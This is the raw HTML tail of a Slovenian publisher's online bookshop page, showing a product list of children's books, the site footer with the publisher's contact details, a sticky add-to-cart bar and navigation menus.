.elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-left .elementor-divider__element{margin-left:0}.elementor-widget-divider--element-align-right .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-right .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-right .elementor-divider__element{margin-right:0}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-top:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--separator-type-pattern{--divider-border-style:none}.elementor-widget-divider--separator-type-pattern.elementor-widget-divider--view-line .elementor-divider-separator,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:after,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:before,.elementor-widget-divider--separator-type-pattern:not([class*=elementor-widget-divider--view]) .elementor-divider-separator{width:100%;min-height:var(--divider-pattern-height);-webkit-mask-size:var(--divider-pattern-size) 100%;mask-size:var(--divider-pattern-size) 100%;-webkit-mask-repeat:var(--divider-pattern-repeat);mask-repeat:var(--divider-pattern-repeat);background-color:var(--divider-color);-webkit-mask-image:var(--divider-pattern-url);mask-image:var(--divider-pattern-url)}.elementor-widget-divider--no-spacing{--divider-pattern-size:auto}.elementor-widget-divider--bg-round{--divider-pattern-repeat:round}.rtl .elementor-widget-divider .elementor-divider__text{direction:rtl}.e-con-inner>.elementor-widget-divider,.e-con>.elementor-widget-divider{width:var(--container-widget-width,100%);--flex-grow:var(--container-widget-flex-grow)}</style>		<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-88dab3d layout-list-product-style-6 arrow-style-1 elementor-widget elementor-widget-bookory-products" data-id="88dab3d" data-element_type="widget" data-widget_type="bookory-products.default">
				<div class="elementor-widget-container">
			<div class="woocommerce columns-1  woocommerce-product-list-6 woocommerce-overflow columns-tablet-extra-1 columns-tablet-1 columns-mobile-extra-1 columns-mobile-1"><ul class="products columns-1">

<li class="product type-product post-2204 status-publish first instock product_cat-darilne product_cat-osebna-rast product_cat-ugodno product_tag-darilne-knjige product_tag-mali-princ has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
    <div class="product-block-list product-block-list-6">
        <div class="left">
            <a href="https://zalozbakarantanija.si/trgovina/mali-princ/" class="menu-thumb">
                <img decoding="async" width="450" height="630" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20450%20630'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2016/10/Mali-princ-450x630.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" />            </a>
        </div>
        <div class="right">
            <h3 class="woocommerce-loop-product__title"><a href="https://zalozbakarantanija.si/trgovina/mali-princ/">Mali princ-darilna knjiga</a></h3>                    </div>
    </div>
</li>
<li class="product type-product post-74 status-publish first instock product_cat-mladinske-2 product_tag-fran-milcinski product_tag-mladinske has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
    <div class="product-block-list product-block-list-6">
        <div class="left">
            <a href="https://zalozbakarantanija.si/trgovina/butalci/" class="menu-thumb">
                <img decoding="async" width="450" height="653" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20450%20653'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2015/11/Butalci-450x653.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" />            </a>
        </div>
        <div class="right">
            <h3 class="woocommerce-loop-product__title"><a href="https://zalozbakarantanija.si/trgovina/butalci/">Butalci</a></h3>                    </div>
    </div>
</li>
<li class="product type-product post-956 status-publish first instock product_cat-mladinske-2 product_tag-bogdan-novak product_tag-komplet product_tag-mladinske product_tag-zvesti-prijatelji has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
    <div class="product-block-list product-block-list-6">
        <div class="left">
            <a href="https://zalozbakarantanija.si/trgovina/zvesti-prijatelji-morska-skrivnost/" class="menu-thumb">
                <img decoding="async" width="335" height="480" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20335%20480'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_morska-skrivnost.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" />            </a>
        </div>
        <div class="right">
            <h3 class="woocommerce-loop-product__title"><a href="https://zalozbakarantanija.si/trgovina/zvesti-prijatelji-morska-skrivnost/">Zvesti prijatelji: Morska skrivnost</a></h3>                    </div>
    </div>
</li>
<li class="product type-product post-108 status-publish first instock product_cat-mladinske-2 product_tag-anna-sewell product_tag-mladinske has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
    <div class="product-block-list product-block-list-6">
        <div class="left">
            <a href="https://zalozbakarantanija.si/trgovina/crni-lepotec/" class="menu-thumb">
                <img decoding="async" width="327" height="480" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20327%20480'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_crni-lepotec.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" />            </a>
        </div>
        <div class="right">
            <h3 class="woocommerce-loop-product__title"><a href="https://zalozbakarantanija.si/trgovina/crni-lepotec/">Črni lepotec</a></h3>                    </div>
    </div>
</li>
<li class="product type-product post-958 status-publish first instock product_cat-mladinske-2 product_tag-bogdan-novak product_tag-komplet product_tag-mladinske product_tag-zvesti-prijatelji has-post-thumbnail featured taxable shipping-taxable purchasable product-type-simple">
    <div class="product-block-list product-block-list-6">
        <div class="left">
            <a href="https://zalozbakarantanija.si/trgovina/zvesti-prijatelji-pozor-hud-pes/" class="menu-thumb">
                <img decoding="async" width="337" height="480" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20337%20480'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_pozor-hud-pes.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" />            </a>
        </div>
        <div class="right">
            <h3 class="woocommerce-loop-product__title"><a href="https://zalozbakarantanija.si/trgovina/zvesti-prijatelji-pozor-hud-pes/">Zvesti prijatelji: Pozor hud pes</a></h3>                    </div>
    </div>
</li>
</ul>
</div>		</div>
				</div>
					</div>
		</div>
							</div>
		</div>
							</div>
		
</div>
		</div><div id="text-3" class="widget widget_text">			<div class="textwidget">
</div>
		</div></div><!-- #secondary -->

	

		</div><!-- .col-full -->
	</div><!-- #content -->

	<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="5289" class="elementor elementor-5289">
									<div class="elementor-section elementor-top-section elementor-element elementor-element-5c1c1fa elementor-section-content-middle elementor-section-stretched elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet_extra elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5c1c1fa" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="make-column-clickable-elementor elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-0feafc9" style="cursor: pointer;" data-column-clickable="https://zalozbakarantanija.si/" data-column-clickable-blank="_self" data-id="0feafc9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-16cf748 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="16cf748" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<a href="https://zalozbakarantanija.si/" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="bookory-icon- bookory-icon-home"></i>				</a>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<a href="https://zalozbakarantanija.si/" >
						Domov					</a>
				</h3>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="make-column-clickable-elementor elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-44d0b05" style="cursor: pointer;" data-column-clickable="https://zalozbakarantanija.si/" data-column-clickable-blank="_self" data-id="44d0b05" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1e93043 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="1e93043" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<a href="https://zalozbakarantanija.si/trgovina/" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="bookory-icon- bookory-icon-home"></i>				</a>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<a href="https://zalozbakarantanija.si/trgovina/" >
						Trgovina					</a>
				</h3>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9d90670" data-id="9d90670" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-62e085d elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="62e085d" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<a href="https://zalozbakarantanija.si/moj-racun/" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="bookory-icon- bookory-icon-account"></i>				</a>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<a href="https://zalozbakarantanija.si/moj-racun/" >
						Moj račun					</a>
				</h3>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6ed0632" data-id="6ed0632" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-da94cbb elementor-widget-mobile__width-initial elementor-widget elementor-widget-bookory-search" data-id="da94cbb" data-element_type="widget" data-widget_type="bookory-search.default">
				<div class="elementor-widget-container">
			            <div class="site-header-search">
                <a href="#" class="button-search-popup">
                    <i class="bookory-icon-search"></i>
                    <span class="content">Search</span>
                </a>
            </div>
            		</div>
				</div>
					</div>
		</div>
							</div>
		</div>
							</div>
		</div>		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="329" class="elementor elementor-329">
									<div class="elementor-section elementor-top-section elementor-element elementor-element-8c67d70 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8c67d70" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-09338ca" data-id="09338ca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-dd4fd10 elementor-widget elementor-widget-site-logo" data-id="dd4fd10" data-element_type="widget" data-settings="{&quot;align&quot;:&quot;center&quot;,&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
					<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://zalozbakarantanija.si">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation- lazy"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20283%20283'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2023/05/karantanija_knjiga.jpg" alt="karantanija_knjiga"/>
				</div>
			</div>
							</a>
						</div>  
					</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1fc25d4" data-id="1fc25d4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7c7cb18 elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="7c7cb18" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Založba Karantanija</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-ee6607c elementor-widget elementor-widget-text-editor" data-id="ee6607c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.16.0 - 13-09-2023 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p><strong><span style="color: #ffffff;">Savlje 38</span></strong><br /><strong><span style="color: #ffffff;">1000 Ljubljana</span></strong><br /><strong><span style="color: #ffffff;">T: 01 561 33 19</span></strong><br /><strong><span style="color: #ffffff;">E: <a style="color: #ffffff;" href="mailto: narocila@zalozbakarantanija.si">narocila@zalozbakarantanija.si</a>, <a style="color: #ffffff;" href="mailto: zalozba.karantanija@siol.net">zalozba.karantanija@siol.net</a></span></strong></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b9645f5" data-id="b9645f5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ce775ca elementor-widget elementor-widget-heading" data-id="ce775ca" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Zemljevid strani</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-8d8d4d7 elementor-widget elementor-widget-text-editor" data-id="8d8d4d7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://zalozbakarantanija.si/">Domov</a></span></strong><br /><strong><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://zalozbakarantanija.si/trgovina/">Trgovina</a></span></strong><br /><strong><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://zalozbakarantanija.si/aktualno/">Aktualno</a></span></strong><br /><strong><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://zalozbakarantanija.si/avtorji/">Avtorji</a></span></strong><br /><strong><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://zalozbakarantanija.si/o-nas/">O nas</a><br /><a style="color: #ffffff;" href="https://zalozbakarantanija.si/pravilnik-povrnitev-vracil/">Pogoji poslovanja</a><br /><a style="color: #ffffff;" href="https://zalozbakarantanija.si/zasebnost-in-piskotki/">Zasebnost in piškotki</a></span></strong></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-7da7578" data-id="7da7578" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5c8d0be elementor-widget elementor-widget-heading" data-id="5c8d0be" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Kategorije</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-826637a elementor-widget elementor-widget-text-editor" data-id="826637a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="color: #ffffff;"><strong><br /><a href="https://zalozbakarantanija.si/kategorija-izdelka/novosti/">Novosti</a></strong></span><br /><span style="color: #ffffff;"><strong>Ugodno</strong></span><br /><span style="color: #ffffff;"><strong>Uspešnice</strong></span><br /><span style="color: #ffffff;"><strong>Slikanice</strong></span><br /><span style="color: #ffffff;"><strong>Mladinske</strong></span><br /><span style="color: #ffffff;"><strong>Leposlovje</strong></span><br /><span style="color: #ffffff;"><strong>Osebna rast</strong></span><br /><span style="color: #ffffff;"><strong>Priročniki</strong></span><br /><span style="color: #ffffff;"><strong>Zgodovina</strong></span></p>						</div>
				</div>
					</div>
		</div>
							</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-ec0b2e5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ec0b2e5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ee76e3e" data-id="ee76e3e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-08d2019 elementor-widget elementor-widget-text-editor" data-id="08d2019" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span class="copy-sign">©</span> <span id="webtim-year">2023</span> <span class="content">&#8211; Založba Karantanija d.o.o. </span></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-77cfab4" data-id="77cfab4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
									</div>
		</div>
							</div>
		</div>
							</div>
		</div>		</footer>
	
        <section class="bookory-sticky-add-to-cart">
            <div class="col-full">
                <div class="bookory-sticky-add-to-cart__content">
                    <img width="450" height="658" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20450%20658'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2022/10/ZUGANKE-Vodne-afriske-in-nenavadne-zivali-Gregor-Preac-450x658.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" decoding="async" data-srcset="https://zalozbakarantanija.si/wp-content/uploads/2022/10/ZUGANKE-Vodne-afriske-in-nenavadne-zivali-Gregor-Preac-450x658.jpg 450w, https://zalozbakarantanija.si/wp-content/uploads/2022/10/ZUGANKE-Vodne-afriske-in-nenavadne-zivali-Gregor-Preac-370x541.jpg 370w, https://zalozbakarantanija.si/wp-content/uploads/2022/10/ZUGANKE-Vodne-afriske-in-nenavadne-zivali-Gregor-Preac-704x1030.jpg 704w, https://zalozbakarantanija.si/wp-content/uploads/2022/10/ZUGANKE-Vodne-afriske-in-nenavadne-zivali-Gregor-Preac-768x1123.jpg 768w, https://zalozbakarantanija.si/wp-content/uploads/2022/10/ZUGANKE-Vodne-afriske-in-nenavadne-zivali-Gregor-Preac-1050x1536.jpg 1050w, https://zalozbakarantanija.si/wp-content/uploads/2022/10/ZUGANKE-Vodne-afriske-in-nenavadne-zivali-Gregor-Preac-1400x2048.jpg 1400w, https://zalozbakarantanija.si/wp-content/uploads/2022/10/ZUGANKE-Vodne-afriske-in-nenavadne-zivali-Gregor-Preac-800x1170.jpg 800w, https://zalozbakarantanija.si/wp-content/uploads/2022/10/ZUGANKE-Vodne-afriske-in-nenavadne-zivali-Gregor-Preac-scaled.jpg 1750w" data-sizes="auto, (max-width: 450px) 100vw, 450px" />                    <div class="bookory-sticky-add-to-cart__content-product-info">
						<span class="bookory-sticky-add-to-cart__content-title">You&#039;re viewing:							<strong>Žuganke -Vodne, afriške in nenavadne živali</strong></span>
                        <span class="bookory-sticky-add-to-cart__content-price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>16,28&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>12,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins></span>
                                            </div>
                    <a href="?add-to-cart=4715" data-quantity="1" class="bookory-sticky-add-to-cart__content-button button alt product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4715" data-product_sku="9789612265212" aria-label="Add &ldquo;Žuganke -Vodne, afriške in nenavadne živali&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>                </div>
            </div>
        </section><!-- .bookory-sticky-add-to-cart -->
        
</div><!-- #page -->

        <div class="account-wrap d-none">
            <div class="account-inner ">
                        <div class="login-form-head">
            <span class="login-form-title">Sign in</span>
            <span class="pull-right">
                <a class="register-link" href="https://zalozbakarantanija.si/moj-racun/"
                   title="Register">Create an Account</a>
            </span>
        </div>
        <form class="bookory-login-form-ajax" data-toggle="validator">
            <p>
                <label>Username or email <span class="required">*</span></label>
                <input name="username" type="text" required placeholder="Username">
            </p>
            <p>
                <label>Password <span class="required">*</span></label>
                <input name="password" type="password" required
                       placeholder="Password">
            </p>
            <button type="submit" data-button-action
                    class="btn btn-primary btn-block w-100 mt-1">Login</button>
            <input type="hidden" name="action" value="bookory_login">
            <input type="hidden" id="security-login" name="security-login" value="1403cab238" /><input type="hidden" name="_wp_http_referer" value="/trgovina/zuganke-vodne-afriske-nenavadne-zivali/" />        </form>
        <div class="login-form-bottom">
            <a href="https://zalozbakarantanija.si/moj-racun/lost-password/" class="lostpass-link"
               title="Lost your password?">Lost your password?</a>
        </div>
                    </div>
        </div>
                    <div class="bookory-mobile-nav">
                <div class="menu-scroll-mobile">
                    <a href="#" class="mobile-nav-close"><i class="bookory-icon-times"></i></a>
                            <div class="mobile-nav-tabs">
            <ul>
                                    <li class="mobile-tab-title mobile-pages-title active" data-menu="pages">
                        <span></span>
                    </li>
                                            </ul>
        </div>
        <nav class="mobile-menu-tab mobile-navigation mobile-pages-menu active"
             aria-label="Mobile Navigation">
            <div class="menu"><ul>
<li ><a href="https://zalozbakarantanija.si/">Domov</a></li><li class="page_item page-item-8905"><a href="https://zalozbakarantanija.si/about-us/">About Us</a></li>
<li class="page_item page-item-9044"><a href="https://zalozbakarantanija.si/aktualno/">Aktualno</a></li>
<li class="page_item page-item-8927"><a href="https://zalozbakarantanija.si/all-authors/">All Authors</a></li>
<li class="page_item page-item-9050"><a href="https://zalozbakarantanija.si/avtorji/">Avtorji</a></li>
<li class="page_item page-item-8901 "><a href="https://zalozbakarantanija.si/blog-list/">Blog</a></li>
<li class="page_item page-item-8"><a href="https://zalozbakarantanija.si/cart/">Cart</a></li>
<li class="page_item page-item-9"><a href="https://zalozbakarantanija.si/checkout/">Checkout</a></li>
<li class="page_item page-item-8903"><a href="https://zalozbakarantanija.si/contact/">Contact</a></li>
<li class="page_item page-item-6666"><a href="https://zalozbakarantanija.si/dashboard/">Dashboard</a></li>
<li class="page_item page-item-9231"><a href="https://zalozbakarantanija.si/elementor-9231/">Elementor #9231</a></li>
<li class="page_item page-item-9275"><a href="https://zalozbakarantanija.si/elementor-9275/">Elementor #9275</a></li>
<li class="page_item page-item-8902"><a href="https://zalozbakarantanija.si/faq/">FAQs</a></li>
<li class="page_item page-item-8885"><a href="https://zalozbakarantanija.si/kosarica/">Košarica</a></li>
<li class="page_item page-item-8887"><a href="https://zalozbakarantanija.si/moj-racun/">Moj račun</a></li>
<li class="page_item page-item-10"><a href="https://zalozbakarantanija.si/my-account/">My account</a></li>
<li class="page_item page-item-6668"><a href="https://zalozbakarantanija.si/my-orders/">My Orders</a></li>
<li class="page_item page-item-9058"><a href="https://zalozbakarantanija.si/o-nas/">O nas</a></li>
<li class="page_item page-item-8888"><a href="https://zalozbakarantanija.si/pravilnik-povrnitev-vracil/">Pravilnik povrnitev in vračila</a></li>
